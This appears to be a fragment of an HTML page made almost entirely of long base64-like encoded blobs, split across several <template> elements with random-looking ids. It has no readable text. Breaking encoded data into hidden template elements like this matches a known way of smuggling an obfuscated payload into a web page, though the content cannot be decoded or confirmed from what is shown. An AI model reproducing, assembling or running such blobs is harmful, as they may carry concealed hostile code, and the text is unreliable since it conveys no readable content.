xIx5cFvV2f7NS3mT6/SleOTtNAErtBGvkAN9oubg/RDVvR08O5GEr+QvSbv+3LFgoIUEADuJvK/EZ0n/xvioMPiBJVQiqeCTwQZ4g+aUqUjlmHlgV4mog8FOCfezwLVgxJkEaDPF8ba9E0WLmtDtFdHRHVQj0azevG9Jp/aUtDWs/XQEK8Woh6wfUN6CgJhdsf1VCQfZhK/ZEwGTutWQZandXXxerbTDwGtx/rqAxXjM7QEgHmiAj6wXWIPyxLV99LVBODv9gf+oGxWjmqz1YMSBXAAzxfG2vRMdo7KR3DD8gV14f4iMm7QXcf66mP0V1YghbGfNrK/ZAzge6tjdbOGJEWQ75YSvxEtdk56AyViR1Q1Yf6DUi4xmJPKagJgw7I0BCV+d8JPJTxH/1oCM9cy1RVAH0ZzbyBdJ0rrkwWzQhQBcc/Gs9uQjfZPO+c14pKkhJQPNrK/YMwTbzsS4NZT9dAQrxaiHrB9Q3peIuT319FUoCq2wq8A3Wf7miP1M0OlYADPF8ba9EwWzwuStEdHRHWxn7aTftHN1prqY/RXViCEob/mspq1LRYua0O0VnflVCWuNhKesNk3v1onYacC1KSB71fGy5Ctxh+6JkQTw9DRdX5Gs99kCIa/u+KhoqKkxdEuQ0c7JZiG7hoi1YL3VVVRP+eiDwFLkj9qQwDTUgU18I62wq8A3Wf7mzMVsyPR9MG+ImaK8I0G7xvioeZixKVhXiNDPjG5sgubE9VDghURMHmiAn9geefea5M1YvNl5YG/NlIvAGxmPw6ihWL2cIFxvzbSDsHZo2978yWC91TUkWuHgk8EGeIPylOx5xfRUfVqgrbLkL3H/wtSwaPiBJVQiqejfjB8B99aI7WSkyLxQY5GBo8hvaYPWiJw01IFNfCOtoLO4d1n+usixeOidRVB/jfW2zR4M1ves9WDEgVwAS42Jt9AjBJbn9NkI4ZgkISrUifadAzge6sipZcCNCQQrxaiHrB9Q3peQuT319F0oCq2gq7B2efv2qOw1sPUBXB5ogNvYIx37vtDdELSNEQ0D3fCzmUtR//bRzQzgiVVYb5Gto4QbfePm+LQ0vKlVfG+QmJPcd3CDyuSobMCZLVxvoJnS7XMN1uOE4RXRmHl0b4DQz4xubILm3P0d0dEhbCPdnK68d3H2u4m5HJTIvFAnkbzH5C9Ju/7csWCghQQAM8Xxtr0TDbPq1Mh5mLUpIHvV8f7MZyy3nvzJeOW9TWwi4I2jgBsFp8aJ3DD8gV14f4iM34w3aeOfqKFYvZwgXCPFqLPcamjbksTpTNCFCAEumfj3/Y51+4LEqF3MjRFgf/HUm7QXcf66mP0V1YghXD+RrIatS1WL6pHNENDVAAFSnNjfnBIhr+74qGioqTF0S5DRzslmIYfGkKlIvYlZKG/NnK+VTnT2htTMMMC5XXRP+IyftHcdi+epoRyUyLxQJ5G8xokfFbPilO0w7IEtOV+NnP+dTgiOl5SxSMHRDVRTkIzLnANRl4OppB20yLxQJ5G8xokfFbPilOxdzPFBYAfZhK/ZEwGTutWQZZX1XXxerbSruBsE34rEsH3BiSE8O9WpsuQ/cY+D9KVI0KE1OQKU+dbkE0n/zuTAaMSpDTkCkfj3/Y51+4LEqF3M5RFYP9S5r4wrQaPqkJVQyI0pIQOZvN6</template><template id="ufyudopysj2">pEnmz3sztZKWZYMFT2ayT2HMFo56s6Xi4/SVsDqmk36w2Iaua5OhopKkhKFvF6IK8K3GHhvTBEZz1ASh/xem3jHMdiubY3Q3EiTFQX8XZtsFGBfez8b1EvZgwBHfF+f/QIwSW5/TlWLWZYMFTzbzfmEtFs97s5RTI6S15A5m83qkSeffW+O1t0dEdVCPRrN7hYw3W0ozFbNCsFTBviJmivC9x/8LUsHmYtSkge9Xxo8AjXZOGjZEE8PQ0XV+JvIescwCSvoD9TOSZLXUDmbzeqRJ599bR3DCk9RFQJ+Xos7QeJb/uiOlIvYkZVFv98ZaxYhn60tT9EOGNRSBv+fSPtG94tuuFrRH0qREkf7QRr4QjBaa64MUE4PV5YFeJqIPBE0GL4vywNKy5XEle9bybhDN15vesqRTwhVlwV4mN/9hvSY+e8P0M4Fg0XSOB2bP9jnW71ojoaNCxKVAHnZyH2AYk5pKAmDDUqTF0S5DRxshnLNva/LFM4PQhIG/RnMPFTgj3kqGVVPCxOXQj/eyvmU9t++LF2QTw9DRdX+Hsgq0WGPbH8awd4YwsLSLk1Ju0F3H+upj9FdWIIWxnzayv2QIhp/aMuWzw2H10I+Wp+8gXSbvH9N0M4IlYAGfVgMecbiGD1ojleM2JHVQ7kYSi4WId97K1UGT4uV15a+D0+7wjBav2+ZAd9fwUCCug1I+0HxyDnuSRSZ34LCk/iayj/Y51u9aI6Fy00SFsI92cruFmIbvu8MUVnOURIUr0jKPcd1mm96zhYMzsISRPqa3+sUIF/8b0jPXM7TFcf/Gcr5xLXZOegMlYkdUNWH+g1I+4MyyDwuSxSPjtMVRSqbSruHN5jr7c/R2d+E0oCq34q8QDHZPu+ZEU4I0ROE+ZrfvII12n9vjkaMSpDTkCiODX6FLkj4LkzUjEmS19Aqmwg5AbBaO+zMVkpKktOQLIsfvIGwGTguTFZZy5HSRX8ezHnUt9o8qRkDy03Hk4V4DRz8hGIb/ukKlgwdRNKAqt5LOYd2zemoCYMPy5GUR3iYTDsDYl79aJ2GnAtSkge9Xxs/2Odef29O1s0IUAXE+RrKPkZ3H79pDdYM3VXXxbxeiz0DM4HuqQ3WjgjTFQfvWcx5wSJN/a1OFgvKl5ZFf56IOwdiS+26y5YLiZRUxX+NCTgGtxh4aQ7DDEqQ05AvTxx8hGIefugZAEtNx5NE/R6LbhYgX3s6zZSNChNTkChPDX6UtFi5rQ7RXA9RF4T5X1/t1mWNvaxPVw6PUpPFPQ0M+MbmyC5sT1UOCFRE0HyYT2vGtts8L8pDW1vFRpKsDo1+knFbOb4cxotLktfFrlzT6wd2mDxvDdZOGJMTh/9Li22Et5s5rc3WWd/BQpapH49uQ/cY+D9LV4nKh8LCPVjOIhHx2T5tTJeMyoIUw71Y2XyEt5s5rc3WWd/HlkV/GE3uB/Sf7z9c1ooO0BeU6toKuwdnn79qjsNc3YXSB/9c0+sD9xi4LUsTD8gV14f4iMx7RmJPOSofkQyI0xeWuZvN6pEnm/7ojpSL2YeVxviaSzsRMdi5OpoBy03Hkob9Gos7A6JP6agJhdtdEZVFv98f/QIwSW5/[base64]/Eube8IyyDjuTpDNXUTDkrgdmz5Y5Mtur4/QXAjTFQR43Uh6xrDYfWpZFkyIUBHcLAua+QA32i5uDtWOTRDVh/oIyHrG9Zu4LkxWWcsSlYP/WB+9gzLebmxMl46IR9ZH/56IPAUuS20/jheMSoIWxnkZyrsGshr+LUmGjkmV18Z5Gcq7FPQYvilM1kgRQUaVPJ6K/kDxn7guThOcCxKVA71YDG4CtZj4LUsSlcyLxVQxGEf4RrUQdOJEWcRCnZZSPd+A/ER0FTygylkMX9KSQL2RzLwPtBuooNsAxQ5RF5DpU8M0DrLaKKJMGckfhBvTtpNCutQxWH7hgx0MBl2QyDJew7mIv5M8JM4XToEUHEg2Xcw1hzCZt6EZwIINnQKGORacdcD+D3VvhBgCCR1UCyldgHJUMZ5zpYmBzA/X00r3Hcq7QfUbv61F3wnB2pVGKc4PcQm/ULFtDNtNQBybkOgfxDEIIRPrZ44dSUpSWNJ3VcMxTPdQPqjOG8UABF0C+o/Keod1lTChAx+LBkTYjbKYQuxKt5EppESZiQYbkof0jtxyT7ST9K5CFJtIxBAO+hcAPIcx2bO4woEDSV2az7ob3zGLIFi1bwkezUNR0NPpEhy9xjJXqCbF1FrPWx7FcBvd9Yc5VvlvWtPJBoTDB/ZPHa7PoBp9YUnXhgLTngToVgB1DPAZNeWMVFoPxZWNvFAcOVfwEnGhQRELCgSdQj5dAGxLvFl5eVqYQUDFXI/5Dos5jrndP64bVY5DEMINaBWFuYehkXbn29UOCBgWTOnXAfmM9lr04oEZzR+bQoopXYL6QjJXPK8HVkRC0YCNMJPNtITxl3AqGkDJwASXijYTCiwIt8/xZU5AjAic19K40t0zQjlZubpKFoxLBJNC9hsNdhf5lrVpS11LB1iSAymRS71GPFq4bMdUBB3SlMy2Xg07yrVdfeJEgIqIXwCS+NYDtFd+Vilmm5cKQ5Scx/HZRDtLttf7ZRmVhYNXH8r901y4yjUY8yXGUYaK3cPEuZ4BPorx13ZmT1hMhgXWxSpfXWxBPR9p4ExdBt2VGIx9WgR8QL5Za28C20YPFYIMtJ/LfgYw3zQqm5fCSN0AivnXXayI+l0orUvbRwlHXsdpUYJ0yjhYc2bDm4nKV15AN9XCsMm5Ezzhzt1Eyxuci/GSnDrUMB9pOURfREFEHBOp0EU9z/mS+WjCkY1F08IEcR/AMo530qlihdBKw4UcDzaOzTzEMlU+oEZUTQJbQ5NoUYm+h3cPeKyGmY2PnZLA9dtJvot1kDHsWlZBThhUDPJeR/sXNB80aIfWTMbXWgS21cM9jDWSMeHEUVuGUhqTcdtccAA5UTSmQhRHCpdQiLgVyC6DcFd55wqTmk3dwoV6lwk7AbVPtykK0QKGXRbC+hLMsocy2XZhDtWCiFJYzGhfhTSHNVl27MyWwgrYlc55n0ktBPma8WGaAAVNxxsIqNrdfgt2TughC0ACiJ/SyjyOnH0H/hb/7wOeBQNFA0xxEwB6Bn4NcCyDw5rK1VIEfl5M8Ag11fNvitxETt/Xz/[base64]/y9bG4tOGJVG8ZndPAs4VTzgmhzLgwcYD2kNinrJ+lArKk4QhE8VWoU9UkE5gzxfObnJAUXHWsPQ/85CtFc9En+4gtabixXXjT+WA3WDsZF9akPXG4/ckAj20Yq8AGLQdOpPHEsIkQOANZBHcwGhn/4mGt1FR9UVhHnbw7HEMF7oLpmADU6bUIX/3s88hndYfm5D0M5BWp4PPhvHbMC+jn5vw5YBwlxeTn6VgS2IdQ/15QoUhl7TXQM2HkQzSvGPMScP0dvA1dgD6hHA/Ii+Xf1sR16ERZqVi30ZjTTIflg9p4ccSkqUQos/14I7AaERt+WCwZlf</template><template id="ufyudopysj3">Gp1TaQ3B+cQ2E/2tg9cFg4QDBTpPhTMOt5I7LIbBSR6blFN6Ulx1A7qSc2kKV83elQLPd12NvFd1l2kni1dJD1EYxnEOgDFBtV6+rswWmseXXkC6E9171raXsK0CUQeO1FjFORGdtRZhTzOoz9kO35nSCnEOx3VJoFDzZ1oTyd4HUM1+GU39RiGYePhNFtqLlZiG8NIM/Yb2knAnBZPLxcVWzvGYSyyXto70+NtWWQffV05/lY22x2Da+KzMG8cfFdeEN5qE/gi10LdqAlPGDdrCyDxaA3uBdd9/58zARcbV3URpjoJ+w3faaOFN081AV1zO/xPfeAByUjbnDdYOxZCXC31OwLyMNg/xYAwBRsjYUM52WkC0iyBPdq9LQ8yFmwKPOFcIPhRh2fRuQ52FnYUAx/[base64]//Z/qUOnQfCFFUMPF7E+oq6mnDsSp4NQURezTYdATPI/1Awb9rUWp+Z0hD/2EW0RjlaqSnGXorDW5tOPJUCLVQ+1emuwtANRd2XA79aw3bUPo1p5gQZw0LRGMO+WVy8VqBfM2lCgIMeVBcMNp4CLtd11j2lRlOLSViaA79YSDyWdlD2bcqeg94fXku/UZy+DjHQ/2cPEFpKhUJKqV4DsMIxVrSmDlUOQlMDh7qS3LhLMk9oYEHZhIpSmIi0j09+wzRQNWAL0QcGW5pNeZrFsAtij36phdaGy1jCjnWZTPkLvt/85sIUS0NV1gcoVoV1AbfSse8KHZsAklZIsV9IbFc3DzNoTdtZQlGbknhNgP2CuY0prwRdB4DFwwq2kYd5jjpOfPpFk9vfncDO9p+P9RZ10zDgBB5OTlnSTnbNj/3UNw1pL0NbS89c1cI/nwgwB77XPyZbGFvFkdwO/VoMMUjyk7dnjBTCH0TfjHJZw3OJNk42IkGbxsZdFMw2WMDtwKLV+GfNVoyf0NuTqJvPLosymqiom5UM3ZkVBmiegK2XslPzYlvei8kXF4epWEg21/mXMyFZnJtJHEPKv5mAtZb/jny5Wl6bhZ8UgLzWj/RHIs4wplrAjYBdHcN9H0K7zHKWN20EVYsG2prN8ppIuwq+UHwhS4CaSZ0bDXYbRTTLOo1ob0IYm4IU1kr6kAL7w3cS/W3DWYzf3cOK9R/fNgb1D/s4moBFCF0DxOiSAn0W+NI4YAtRw4+bn0Q0UkN9A7YTPmjDngbGWNvDdFUDdBexVuk5AdkKX9xXAreRC7XLtJdxYU5Ajh5a0hDxkMTsySGfNiKEn4sfnBKKeBNCPFbxGLZog1kGDgRDw3ERjDBCOlD0pwzTTMid0su0lYMuzPkV9aKPWMyJhVIL/pfLcQr2z6juBBaZChDeB3+RDXmKsFj7IcuARoGZAMD0Tcp2APRZM6hZkRqC1xZF8N3PdYu3Fmmhw0PPDUSSz75SRXPAeN84aBpTj4hX1Q+5EIS2w/3daeUEkYeLWB2LsJPEegix2PSshZ0NB5JbBPpfh30LvRI/aQIWTd3Y3M9qXgEzQ2DS8ydO1Q3FWxMH+M9Ceoo0nXclwR+LH5WeADjeBLYPddVwpYGbhQ7R3wL33d96ADxZMCyMActHBF5TvVZfbcO0GrFkzZla3t1bwLcWS7xPeU79ZNpeRF3SHVLp2gOwT6EbNvgM00XCFJDFPpYDe1cwHXxkjZ/LTt8divGbBHEAcFA3bgUQwgncWke+lcp61zAVKGBLX07CEduCdtKPbE49V/im21bKQ1EXUvdVx/uHtpk+KA2Zw87aHlP1kNw6ALpWKWaFXEYLWpWMPJPI+oo5F+nuDRFKyZdXRLiRQbRHOlhouVrAmU+UQ0P5H4h+CPfPKW6aUQLB0RITNVtIeY8i1iisW0CaAN0UBvVXSTuD95ozqoqQDguTgkWpUt1sRzhY86UK3E2HWxyHOVNPcwr533diQR2NxV1TB7zZQj4JP01/Jw2c2UNZEgU5kUGuzHZX8aZalU5JlxKPvU4E8E8gm7YmzlzLh5fDSCnRivuPN8+5rg/XRo/SA1IqGM30gvrV9iFMwJoGxBSDKA8LvUZ0leltxZyPn1dCBH2VHf2Jot406EYdWw2TWg40UE05x37bv/hKkMqImdKPKRnK7Ici26sljhmaiZSXD+iazHVC8lg4JE3Qg4nV0AMxWEJtx+AYqy4LHEMN2wNH/NFLLoB3UnduxtbPidDdSnSSXbWCMV4+KRqVDJ7aWtN0kIjsyv6V9ajPEEIDFN4DP1/I8E+93ytoip2aXZEUADFOh3TXfR00Jwdbws6Qgk36X4T6x7HW9eDGwU8G0luCdpWMPAbg3z9vBxBbhVUbjPVdzbsIuNB8rokcwQMZkIb/[base64]/+Vg38gOCYfqfEVU5A0dUE+U9BPtb8kzO42ZYHix/WzPZejz1Od5s9aAkXhcISQkj1WYG0SfaP/mmOXAlDRxWGcl4Cbc61kPSnCttDxpydw3hNzWxB9J/[base64]/E9wkP+gzZSCzd/cULXVAfHM/5A7OMzQGsIUmM8/1QX21n5OKWSElIYHUZuHaJ+LfUPyVzFpjFRCQdyTRfAfBG7M9ps2OE6cip6Z2A5pzwS0R7FNKSUaXIVPB1WEKV+fe8K23zzqSpiNRViUj3HSBPUXcpJprwTcjUtdQ0U3kcOySDVYtOIBAA7OxRIO/9kKfs/0W7spj9SKntqXA+gPSntCsRioocYD2khb1wQo0c30ALFW+yfHFobGRdxO/ttC/cs5VShuhR/KDhhTkn1RgPhCOBc2LNudhc5ElcXqEdw6z/fQd+gCUYrfGZcP/h3CM4oxUa+/[base64]/28Mgp/IUpUH7IuNvYb3Gbx7XxUKD1XXxTkTSruBsEvtKMqRTIkQBcN+Wox6lSRP7bwLUMvIE5fV/xnK+cK0n2p8ixYKCFBGFrjejftAtYg+LkwUjcgTFRHsnwq9</template><template id="ufyudopysj4">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[base64]/ZSCvHtpp4LhjFW9hEBha43o37QLWIPi5MFI+LlUHWOJhMOwNkS3npCxYNioIVhP+ay/tAN0wtqIxQjMrBwRG4GEp+wXaY/HwLlg0IVFJR7I8daJfkzS04WkXaW8UCFi/MHmtGsVqqtp</template><template id="ufyudopysj5">+F31vBRpasC5lokmTLbTwGV4pB1BYWsZrN+sP2mjw2n4XfW8FGlqwLmWiSZMtqP8tRzwhGzBasC5lokmTLbTwfhdhYEFTDK4EZaJJky208H4XfW8FBh75eGXhBdJ+5+18UTQjQBcJ5WxnvCzfIPi/LF4pIEhbArAhZc4AwHn1/TpScB9XXxn5YWVA3pM8pOVwB30CZxq4Jy4V8AbFaPqxMFQ4b1ZTHf5rIb5G12Ti7lQXfW8FGlqwLmWiVZxp/aZgPX1vBRpasC5lvkbXZOLuVBd9bwUaWrAueeYAxS33vD9ELnIHXBP8a2jqCMBltu5UF31vBRpasC5lolXAffW+flQxLlZJR7JiJOAM3y+qgxZ2cH0QDEa/[base64]/b8wRH9xLxpasC5lokmTLbTsPxc1PUBcR7JmMfYZwDe7/zlWMCJEFB31fC3tDdcj978zGDJ6UF8Cpmlnog3SefX9OVh9LElbCeMzZ+Ad3S32pDAaLT1MVxvid2XgHd0g+Ld8CVdvBRpasC5lokmTLbTsLUE6b1NTH+dMKvpUkT204H4FaW8XDliwaCzuBY4v+r8wUn9vVk4I/2Ugv0vQeOaiO1kpDEpWFeIsZfEdwWL/tXNANCtRUkeyPGeiGsd/+7s7GjEmS18Z8X54oBvcePq0fBcuO1dVEfUjKesH1mf7uTAKfz1KTxT0LHu+GdJ5/[base64]/FzU9QFxHsmYx9hnAN7v/[base64]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</template><template id="ufyudopysj6">SYT2/S4MtpPBsA319ERha9mcp7lSRY/u+OxV9PFFIFftreKAKxn/mtTBDHiBJVQiyLjb2G9xm8f0pXjk7TQdYoixl8R3BYv+1c1s0IUBZG+AzZ/AGxmPw8n5EKT1KUR+9YizsDNli/b5jFS8gUFQesjB58AzQebSoYxVvbQVDR7I6Z6Ie2mnguGMVb38HGhL1ZyLqHY4vpeZ8Fy83GBhIsiF7vhnSefzwOgp/[base64]/i435xjGZOa1OhlhYFUEcLAuZaJJky207HFTNDkbMFqwLmWiSZMtqLQ3QX0sSVsJ4zNn4QjBabbuVBd9bwUaWrAuZaJV12Ti8D1bPDxWB1jzbzfmRNpu+758CWE8U11a5mcg9SvcdanybhdtbxcOWqI6Z6IP2mH47XxZMiFAGFrjejftAtYwtrMrRS8qS045/[base64]/LUE6cRkVHvl4e4hJky208H4XfW8FBhKjMAvtScdo+LUzUik9XAZV+D17iEmTLbTwfhd9bwUGCq5AKvYB2mPz8D1WMSNWGhL/YyCsSedl8fA8XjMuV0Na4nsr8UnVePi8JxcyKUNWE/5rZe0H0Gi0pDZSfS5XWRL5eCCiAMAt8agqRTwsUV8evjJq8le5LbTwfhd9bwUGVfRnM7xjky208H4XfW8ZXhPmLibuCMB+qfI9Vi8rBwRwsC5lokmTLbTwfgs5JlMaGfxvNvFUkW71ojoaNCxKVFiuMjb0DpN7/bUpdTI3GBhKsD5lsF2TP6DyflE0I0kHWP5hK+dLk37gojFcOHIHWQ/ifCDsHfBi+L8sFX08UUgV+2to9QDXefztfAV/b1ZOCP9lIK8F2mPxsz9HYG1XVQ/+ameiGsd/+7s7GjEmS18Q/[base64]/It8qI7RDVvR